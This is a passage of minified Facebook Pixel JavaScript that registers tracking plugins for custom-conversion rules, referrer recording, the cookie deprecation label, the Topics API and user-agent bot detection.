return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBlockFlags",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function e(e){var t={};return e.forEach(function(e){t[e]=1}),{bfs:t}}o.exports={createBlockFlags:e}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsBotDetectionEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.stringStartsWith,n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,s=Object.freeze({NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3}),u=Object.freeze({EXPERIMENT:"Experiment",STABLE:"Stable"}),c=Object.freeze({STARTS_WITH:"StartsWith",CONTAINS:"Contains"}),p=Object.freeze({BROAD_BLOCK:"BroadBlock",NARROW_ALLOW:"NarrowAllow"}),g=(function(){function e(){m(this,e),f(this,"_isInitialized",!1),f(this,"_rulesData",null),f(this,"_spiderPatterns",[]),f(this,"_browserPatterns",[]),f(this,"_userAgentCache",new Map),f(this,"_cacheMaxSize",1e3),this._initializeEngine()}return _(e,[{key:"_initializeEngine",value:function(){this._isInitialized=!0}},{key:"loadRulesFromConfig",value:function(t){try{if(this._rulesData=t,!t.spider_bot_rules||!t.browser_patterns){i("Invalid server rules format, missing required fields");return}this._spiderPatterns=this._parseRuleString(t.spider_bot_rules),this._browserPatterns=this._parseRuleString(t.browser_patterns)}catch(e){i("Failed to load rules from config:",e),this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[]}}},{key:"_parseRuleString",value:function(t){return!t||t.trim()===""?[]:t.split("\n").filter(function(e){return e.length>1}).map(function(e){var t=e.charAt(0),n=e.substring(1).split("~");return{pattern:n[0].toLowerCase(),startOfString:t==="1",exceptions:n.slice(1).map(function(e){return e.toLowerCase()})}})}},{key:"_isMetabot",value:function(t,n){if(n===s.SPIDER_OR_BOT_WHITELIST_FAILED){var e="facebookexternalhit";return t.toLowerCase().includes(e)}return!1}},{key:"detectBot",value:function(t){if(!this._isInitialized)return this._createErrorResult("Engine not initialized",t);var e=this._getCacheKey(t);if(this._userAgentCache.has(e)){var n=this._userAgentCache.get(e);if(n)return d(d({},n),{},{cached:!0})}try{var r=this._performBotDetection(t);return this._cacheResult(e,r),r}catch(e){return i("Error during bot detection:",e),this._createErrorResult(e.message,t)}}},{key:"shouldBlockUserAgent",value:function(t){var e=this.detectBot(t);return e.ruleType===s.SPIDER_OR_BOT||e.ruleType===s.SPIDER_OR_BOT_WHITELIST_FAILED&&e.isMetabot===!0}},{key:"_checkMobileAppBypass",value:function(t){for(var e=t.toLowerCase(),n=["fban/","fbav/","fbandroidsdk","fbiossdk","fbandroidsdk.","fbiossdk.","fb-zerobalance","fb_iab","fbios","fbandroid"],r=0,o=n;r<o.length;r++){var a=o[r];if(e.includes(a))return!0}var i=["mobile","iphone","android","blackberry","windows phone"],s=e.includes("facebook")||e.includes("fb");if(s){var u=l(i),c;try{for(u.s();!(c=u.n()).done;){var d=c.value;if(e.includes(d))return!0}}catch(e){u.e(e)}finally{u.f()}}return!1}},{key:"_performBotDetection",value:function(r){var e=r.toLowerCase(),o=this._checkMobileAppBypass(r),a=o||this._checkBrowserPatterns(e);if(!a){var i=this._isMetabot(r,s.SPIDER_OR_BOT_WHITELIST_FAILED);return{isBot:!0,ruleType:s.SPIDER_OR_BOT_WHITELIST_FAILED,isMetabot:i}}var u=this._checkSpiderPatterns(e),c=n.eval("use_string_prefix_match_from_util");if(u.matched&&u.exceptions&&u.exceptions.length>0){var d=l(u.exceptions),m;try{for(d.s();!(m=d.n()).done;){var p=m.value,_=c?t(e,p):e.startsWith(p),f=u.startOfString?_:e.includes(p);if(f)return{isBot:!1,ruleType:s.NOT_SPIDER_OR_BOT_EXCEPTION}}}catch(e){d.e(e)}finally{d.f()}}return u.matched?{isBot:!0,ruleType:s.SPIDER_OR_BOT}:{isBot:!1,ruleType:s.NOT_SPIDER_AND_NOT_BOT}}},{key:"_checkBrowserPatterns",value:function(r){if(this._browserPatterns.length===0)return!0;var e=n.eval("use_string_prefix_match_from_util"),o=l(this._browserPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return!0}}catch(e){o.e(e)}finally{o.f()}return!1}},{key:"_checkSpiderPatterns",value:function(r){var e=n.eval("use_string_prefix_match_from_util"),o=l(this._spiderPatterns),a;try{for(o.s();!(a=o.n()).done;){var i=a.value,s=e?t(r,i.pattern):r.startsWith(i.pattern),u=i.startOfString?s:r.includes(i.pattern);if(u)return{matched:!0,pattern:i.pattern,exceptions:i.exceptions||[],startOfString:i.startOfString}}}catch(e){o.e(e)}finally{o.f()}return{matched:!1}}},{key:"_getCacheKey",value:function(t){return t.length>100?t.substring(0,100)+"_"+t.length:t}},{key:"_cacheResult",value:function(t,n){if(this._userAgentCache.size>=this._cacheMaxSize){var e=this._userAgentCache.keys().next().value;e&&this._userAgentCache.delete(e)}this._userAgentCache.set(t,n)}},{key:"_createErrorResult",value:function(t,n){return{isBot:!1,ruleType:"ERROR"}}},{key:"getStatus",value:function(){return{initialized:this._isInitialized,rules_loaded:this._rulesData!=null,cache_size:this._userAgentCache.size,cache_max_size:this._cacheMaxSize,spider_patterns_count:this._spiderPatterns.length,browser_patterns_count:this._browserPatterns.length}}},{key:"clearCache",value:function(){this._userAgentCache.clear()}},{key:"reloadRules",value:function(){this._rulesData=null,this._spiderPatterns=[],this._browserPatterns=[],this.clearCache()}}])})();o.exports=g})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.botblocking",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsConfigStore"),t=a.getFbeventsModules("SignalsFBEventsBlockFlags"),n=t.createBlockFlags,r=a.getFbeventsModules("SignalsFBEventsBotDetectionEngine"),i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l={NOT_SPIDER_AND_NOT_BOT:0,SPIDER_OR_BOT:1,NOT_SPIDER_OR_BOT_EXCEPTION:2,SPIDER_OR_BOT_WHITELIST_FAILED:3},s="pixel",u="botblocking",c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=c.logInfoString,p=a.getFbeventsModules("SignalsFBEventsEvents"),_=p.configLoaded,f=p.getCustomParameters,g=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=h.Typed,b=a.getFbeventsModules("SignalsFBEventsPlugin");o.exports=new b(function(t,o){var a=null,l=!1,c=null;_.listen(function(t){if(t!=null){var n=o.optIns.isOptedIn(t,"BotBlocking");if(n){var i=o.getPixel(t);if(i!=null&&(c=e.get(t,"botblocking"),c!=null))try{if(a=new r,c.rules){a.loadRulesFromConfig(c.rules),m("Bot detection rules loaded from server config - pixel_id: ".concat(t));var p=navigator.userAgent||"";l=a.shouldBlockUserAgent(p)}}catch(e){d(new Error("[BotBlocking] Failed to initialize bot blocking plugin - pixel_id: ".concat(t,", error: ").concat(e.message)),s,u)}}}}),f.listen(function(e,t,r){var i=o.optIns.isOptedIn(e.id,"BotBlocking");if(!i)return{};if(c==null)return{};if(!a)return{};try{return l?n(["b"]):{}}catch(n){return d(new Error("[BotBlocking] Error during bot blocking in getCustomParameters - pixel_id: ".concat(e.id,", event_name: ").concat(t,", error: ").concat(n.message)),s,u),{}}}),g.listen(function(e){var t=e.id;if(t==null)return!1;var n=y(t,C.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"BotBlocking");if(!r)return!1;var 